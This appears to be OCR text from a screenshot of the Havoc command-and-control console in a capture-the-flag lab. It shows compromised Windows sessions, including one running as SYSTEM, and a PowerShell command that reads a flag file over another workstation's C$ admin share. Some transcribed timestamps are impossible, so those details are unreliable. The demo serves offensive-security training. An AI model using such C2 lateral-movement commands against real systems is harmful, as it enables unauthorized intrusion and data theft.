 Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
587bc942 10.10.101.129 a.tarolli WORKSTATION-01 Windows 11 Notepad.exe 4380 x64 1s
446b3d1e 10.10.101.129 a.tarolli WORKSTATION-01 Windows 11 msedge.exe 4448 x64 1s
151ac004 10.10.101.129 SYSTEM WORKSTATION-01 Windows 11 executable.exe 3684 x64 1s
2ec77004 10.10.101.129 s.chisholm WORKSTATION-01 Windows 11 Notepad.exe 3316 x64 3s
Event Vi
24/02/2023
24/02/2023
24/02/2023
24/02/2023
24/02/2023
24/02/2023
24/02/2023
24/02/2023
Teamserver Chat Listeners [587bc942] a.tarolli/WORKSTATION-01 [446b3d1e] a.tarolli/WORKSTATION-01 [151ac004] SYSTEM/WORKSTATION-01
dir 24/02/2023 31:44:13 Program Files
dir 24/02/2023 31:44:13 Program Files (x86)
dir 24/02/2023 59:03:14 ProgramData
dir 24/02/2023 05:52:10 Recovery
dir 24/02/2023 34:45:13 Shared
16.78 MB file 24/02/2023 34:03:14 swapfile.sys
dir 24/02/2023 26:44:13 System Volume Information
dir 23/02/2023 34:35:19 tmp
dir 24/02/2023 33:44:13 Users
dir 24/02/2023 29:44:13 Windows
24/02/2023 14:14:30 [5pider] Demon » powershell type \\WORKSTATION-02\C$\Users\m.seitz.HAVOC\Desktop\flag.txt
[*] [CD2A7B19] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [154 bytes]
[+] Received Output [41 bytes]:
HAVOC{f3738aa64c9d3b2769fe82d04cb61df7}
[SYSTEM/WORKSTATION-01] executable.exe/3684 x64 (havoc.local)
>>>